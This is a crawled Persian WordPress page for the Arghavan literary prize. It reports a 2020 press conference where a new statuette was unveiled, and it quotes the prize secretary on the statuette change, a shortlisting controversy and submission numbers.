

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jayezeharghavan.ir/%D9%87%D9%85%D8%B2%D9%85%D8%A7%D9%86-%D8%A8%D8%A7-%D9%86%D8%B4%D8%B3%D8%AA-%D8%AE%D8%A8%D8%B1%DB%8C-%D8%AC%D8%A7%DB%8C%D8%B2%D9%87-%D8%A7%D8%B1%D8%BA%D9%88%D8%A7%D9%86%D8%8C-%D8%A7%D8%B2-%D8%AA%D9%86/
body_size: 11833
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="rtl" lang="fa-IR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="rtl" lang="fa-IR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="rtl" lang="fa-IR">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <title>همزمان با نشست خبری جایزه ارغوان، از تندیس جدید جایزه رونمایی شد | جایزه ارغوان</title>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://www.jayezeharghavan.ir/xmlrpc.php">
    <script type="text/javascript" src="http://www.jayezeharghavan.ir/wp-content/themes/fereshte/js/jquery-2.2.0.min.js"></script>

    <!--[if lt IE 9]>

    <script src="http://www.jayezeharghavan.ir/wp-content/themes/fereshte/js/html5.js"></script>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="جایزه ارغوان &raquo; خوراک" href="http://www.jayezeharghavan.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="جایزه ارغوان &raquo; خوراک دیدگاه‌ها" href="http://www.jayezeharghavan.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="جایزه ارغوان &raquo; همزمان با نشست خبری جایزه ارغوان، از تندیس جدید جایزه رونمایی شد خوراک دیدگاه‌ها" href="http://www.jayezeharghavan.ir/%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d8%a7-%d9%86%d8%b4%d8%b3%d8%aa-%d8%ae%d8%a8%d8%b1%db%8c-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%a7%d8%b1%d8%ba%d9%88%d8%a7%d9%86%d8%8c-%d8%a7%d8%b2-%d8%aa%d9%86/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.jayezeharghavan.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://www.jayezeharghavan.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vfb-pro-css' href='http://www.jayezeharghavan.ir/wp-content/plugins/vfb-pro/public/assets/css/vfb-style.min.css?ver=2019.05.10' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.jayezeharghavan.ir/wp-content/themes/fereshte/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://www.jayezeharghavan.ir/wp-content/themes/fereshte/style.css?ver=6.7.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://www.jayezeharghavan.ir/wp-content/themes/fereshte/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="http://www.jayezeharghavan.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.jayezeharghavan.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.jayezeharghavan.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.jayezeharghavan.ir/wp-json/wp/v2/posts/760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.jayezeharghavan.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="http://www.jayezeharghavan.ir/%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d8%a7-%d9%86%d8%b4%d8%b3%d8%aa-%d8%ae%d8%a8%d8%b1%db%8c-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%a7%d8%b1%d8%ba%d9%88%d8%a7%d9%86%d8%8c-%d8%a7%d8%b2-%d8%aa%d9%86/" />
<link rel='shortlink' href='http://www.jayezeharghavan.ir/?p=760' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.jayezeharghavan.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.jayezeharghavan.ir%2F%25d9%2587%25d9%2585%25d8%25b2%25d9%2585%25d8%25a7%25d9%2586-%25d8%25a8%25d8%25a7-%25d9%2586%25d8%25b4%25d8%25b3%25d8%25aa-%25d8%25ae%25d8%25a8%25d8%25b1%25db%258c-%25d8%25ac%25d8%25a7%25db%258c%25d8%25b2%25d9%2587-%25d8%25a7%25d8%25b1%25d8%25ba%25d9%2588%25d8%25a7%25d9%2586%25d8%258c-%25d8%25a7%25d8%25b2-%25d8%25aa%25d9%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.jayezeharghavan.ir/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.jayezeharghavan.ir%2F%25d9%2587%25d9%2585%25d8%25b2%25d9%2585%25d8%25a7%25d9%2586-%25d8%25a8%25d8%25a7-%25d9%2586%25d8%25b4%25d8%25b3%25d8%25aa-%25d8%25ae%25d8%25a8%25d8%25b1%25db%258c-%25d8%25ac%25d8%25a7%25db%258c%25d8%25b2%25d9%2587-%25d8%25a7%25d8%25b1%25d8%25ba%25d9%2588%25d8%25a7%25d9%2586%25d8%258c-%25d8%25a7%25d8%25b2-%25d8%25aa%25d9%2586%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.mc_form {
	
}
.mc_form .vfbp-form .vfb-help-block {
	border: solid 1px #bfbfbf;
  padding: 10px;
}

@media (min-width: 1200px) {
	.mc_form .vfb-col-6 {
			float: right;
	}
}
@media (min-width: 992px){
	.mc_form .vfb-col-6 {
			float: right
	}
}

@media (min-width: 768px) {
	.mc_form .vfb-col-6 {
			float: right
	}
}

.mc_red {
	color:#bf1010;
}		</style>
		

</head>

<body class="rtl post-template-default single single-post postid-760 single-format-standard group-blog header-image full-width singular">
<header>
    <div class="logo">
        <a href="http://www.jayezeharghavan.ir">

            <img width="300px" src="http://www.jayezeharghavan.ir/wp-content/uploads/2024/12/Arghavan_1404-1.jpg"/>

        </a>
    </div>
    <div class="bottom-header">
        <div class="wrapper">
            <nav id="primary-navigation" class="menu right" role="navigation">
                <!--<button class="menu-toggle">فهرست اصلی</button>

					<a class="screen-reader-text skip-link" href="#content">رفتن به محتوا</a>-->

                <div class="image-nav-parent">
                    <div class="image-nav">
                    </div>
                    <div class="image-nav">
                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="http://jayezeharghavan.ir/">صفحه اصلی</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="http://www.jayezeharghavan.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%a7%d8%b1%d8%ba%d9%88%d8%a7%d9%86/">درباره جایزه ارغوان</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="http://www.jayezeharghavan.ir/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/">قوانین و مقررات</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-461"><a href="http://www.jayezeharghavan.ir/category/archive/">آرشیو</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="http://www.jayezeharghavan.ir/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/">پادکست</a></li>
<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="http://www.jayezeharghavan.ir/%d8%b4%d8%b1%da%a9%d8%aa-%d8%af%d8%b1-%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d9%87/">شرکت در مسابقه</a></li>
</ul></div>                    </div>
                    <!--<div class="image-nav">
                        <a href="http://jayezeharghavan.ir/شرکت-در-مسابقه-2/"  class="mosabeghe">شرکت در مسابقه</a>
                    </div>-->
                </div>

            </nav>
            <!--<div class="social left">
                <ul>
                    <li class="tumblr"><a href="#"></a></li>
                    <li class="facebook"><a href="#"></a></li>
                    <li class="twitter"><a href="#"></a></li>
                    <li class="email"><a href="#"></a></li>
                    <li class="rss"><a href="#"></a></li>
                </ul>
            </div>-->
            <div class="clear"></div>
        </div>
    </div>
</header>

<div class="matches-dialog">
    <div class="dialog-box">
        <a href="http://www.jayezeharghavan.ir/?p=247 " class="pic-match">داستان کوتاه</a>
        <a href="http://www.jayezeharghavan.ir/?p=252" class="story-match">فیلم کوتاه</a>
        <span class="cancel" style="cursor:pointer">انصراف</span>
    </div>
</div>

<div class="maincontent">
    <div class="wrapper">

<div class="content-box right page-details">
	<div class="box">
			
<article id="post-760" class="post-760 post type-post status-publish format-standard hentry category-archive">
	
	<header class="entry-header">
				<!--<div class="entry-meta">
			<span class="cat-links"><a href="http://www.jayezeharghavan.ir/category/archive/" rel="category tag">آرشیو</a></span>
		</div>-->
		<h1 class="entry-title">همزمان با نشست خبری جایزه ارغوان، از تندیس جدید جایزه رونمایی شد</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://www.jayezeharghavan.ir/%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d8%a7-%d9%86%d8%b4%d8%b3%d8%aa-%d8%ae%d8%a8%d8%b1%db%8c-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%a7%d8%b1%d8%ba%d9%88%d8%a7%d9%86%d8%8c-%d8%a7%d8%b2-%d8%aa%d9%86/" rel="bookmark"><time class="entry-date" datetime="2020-07-18T15:38:48+03:30">جولای 18, 2020</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://www.jayezeharghavan.ir/author/admin/" rel="author">admin</a></span></span>			<span class="comments-link"><a href="http://www.jayezeharghavan.ir/%d9%87%d9%85%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d8%a7-%d9%86%d8%b4%d8%b3%d8%aa-%d8%ae%d8%a8%d8%b1%db%8c-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%a7%d8%b1%d8%ba%d9%88%d8%a7%d9%86%d8%8c-%d8%a7%d8%b2-%d8%aa%d9%86/#respond">دیدگاهی بنویسید</a></span>
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="color: #800080;"><strong>همزمان با نشست خبری جایزه ارغوان، از تندیس جدید جایزه رونمایی شد</strong></span></p>
<p>نشست خبری سومین دوره جایزه ارغوان از لایو اینستاگرام جایزه با حضور اوژن حقیقی -دبیر جایزه- مهسا محبعلی -عضو هیئت انتخاب- و احمد پوری -عضو هیئت داوران- برگزار شد. همچنین همزمان با نشست خبری این جایزه، از تندیس جدید آن به طراحی ابراهیم حقیقی در حضور شورای سیاست گذاری و لیلی گلستان نیز رونمایی شد.</p>
<p><a href="http://jayezeharghavan.ir/wp-content/uploads/2020/07/B7FC96D5-217F-43EF-A7F9-9209E70A4993.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-761" src="http://jayezeharghavan.ir/wp-content/uploads/2020/07/B7FC96D5-217F-43EF-A7F9-9209E70A4993.jpg" alt="B7FC96D5-217F-43EF-A7F9-9209E70A4993" width="720" height="480" srcset="http://www.jayezeharghavan.ir/wp-content/uploads/2020/07/B7FC96D5-217F-43EF-A7F9-9209E70A4993.jpg 720w, http://www.jayezeharghavan.ir/wp-content/uploads/2020/07/B7FC96D5-217F-43EF-A7F9-9209E70A4993-300x200.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></a></p>
<p>در این نشست که اجرای آن را عسل عباسیان -مدیر روابط عمومی جایزه ارغوان- برعهده داشت، در آغاز اوژن حقیقی درباره چرایی تعویض تندیس جایزه گفت: دلیل تعویض این تندیس این بود که برخلاف میل باطنی من و گروه سیاستگذاری به دلیل این که تندیسی شبیه به همین در یکی از مسابقات مجسمه‌سازی اهدا شد ما تصمیم گرفتیم تندیس جدیدی را طراحی کنیم.<br />
اوژن حقیقی همین طور درباره حواشی‌ای که حول برگزیده‌شدن یکی از بازیگران در سی‌نفر منتخب هیئت انتخاب پیش آمده گفت: ما خودمان بعد از برگزیده‌شدن سی‌نفر متوجه شدیم یکی از داستان‌ها متعلق به خانم ندا جبرائیلی بازیگر هست. لازم به ذکر است که سحرناز افتاده و شادی کرم‌رودی هم از بازیگرانی بودند که در مسابقه شرکت کردند و این باعث خشنودی است که از تمام رشته ها و گرایش ها به ما اعتماد کرده و در جایزه حضور پیدا میکنند و  اگر قرار بود ناداوری‌ای صورت گیرد آن دو بازیگر دیگر هم باید برگزیده می‌شدند. ما فرم‌های داوری را بدون اسم برای داوران می‌فرستیم.<br />
وی همچنین توضیح داد به دلیل تمدید یک‌ماهه مهلت جایزه به دلیل شرایط کرونایی بالغ بر ۷۰۰ داستان به دبیرخانه رسید که ۵۳۶تای آن واجد شرایط بودند و از این بین ۳۵۴ داستان متعلق به خانم‌ها و ۱۸۲ داستان متعلق به آقایان بود.</p>
